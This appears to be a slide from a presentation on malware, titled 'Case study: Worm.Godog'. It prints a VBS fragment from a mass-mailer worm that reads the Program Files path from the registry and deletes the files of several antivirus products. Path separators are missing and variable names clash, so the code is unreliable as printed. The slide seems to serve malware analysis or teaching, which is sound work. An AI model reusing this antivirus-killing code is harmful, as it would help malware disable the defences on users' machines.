 Case study: Worm.Godog

         A mass-mailer worm, code is in VBS

     Registro = legion.regread("HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionProgramFilesDir")‫‏‬
     If FileExists (Registro & "Kaspersky LabKaspersky Antivirus Personal ProAvp32.exe") then path = Registro &
            "Kaspersky LabKaspersky Antivirus Personal Pro"
     legions.DeleteFile (Registro & "Kaspersky LabKaspersky Antivirus Personal Pro*.*")‫‏‬
     If fileexists (Registro & "Kaspersky LabKaspersky Antivirus PersonalAvp32.exe") then path = Registro &
            "Kaspersky LabKaspersky Antivirus Personal"
     legions.DeleteFile (Registro & "Kaspersky LabKaspersky Antivirus Personal*.*")‫‏‬
     if FileExists(Registro & "Antiviral Toolkit Proavp32.exe") then path = Registros & "Antiviral Toolkit Pro"
     legions.DeleteFile (Registro & "Antiviral Toolkit Pro*.*")‫‏‬
     if fileexists (Registro & "AVPersonalAvguard.exe") then path = Registro & "AVPersonal"
     legions.DeleteFile (Registro & "AVPersonal*.*")‫‏‬
     if fileexists (Registro & "Trend PC-cillin 98IOMON98.EXE") then path = Registro & "Trend PC-cillin 98"
     legions.DeleteFile (Registro & "Trend PC-cillin 98*.*")‫‏‬
     legions.DeleteFile (Registro & "Trend PC-cillin 98*.EXE")‫‏‬
     legions.DeleteFile (Registro & "Trend PC-cillin 98*.dll")




25
 